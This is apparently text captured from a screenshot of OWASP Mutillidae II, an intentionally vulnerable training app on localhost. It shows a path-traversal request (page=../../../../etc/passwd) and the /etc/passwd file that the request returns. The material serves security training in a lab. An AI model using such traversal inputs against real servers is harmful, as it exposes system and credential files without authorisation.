 localhost/mutillidae/index.php?page=../../../../etc/passwd
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.7.14 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
bob:x:1000:1000:,,,:/home/bob:/bin/bash messagebus:x:101:103::/nonexistent:/usr/sbin/nologin mysql:x:102:104:MySQL Server,,,:/nonexistent:/bin/false snort:x:103:105:Snort IDS:/var/log/snort:
/usr/sbin/nologin syslog:x:104:107::/home/syslog:/usr/sbin/nologin systemd-timesync:x:105:108:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:106:110:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:107:111:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin sshd:x:108:65534::/run/sshd:
/usr/sbin/nologin tcpdump:x:109:112::/nonexistent:/usr/sbin/nologin